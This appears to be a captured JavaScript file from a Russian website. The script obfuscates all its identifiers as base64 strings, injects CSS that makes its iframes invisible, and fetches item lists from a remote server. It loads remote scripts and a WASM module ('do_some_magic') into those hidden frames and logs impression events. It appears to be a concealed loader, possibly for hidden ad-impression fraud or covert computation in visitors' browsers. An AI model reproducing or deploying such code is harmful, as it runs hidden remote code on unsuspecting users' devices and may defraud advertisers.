

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '3';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();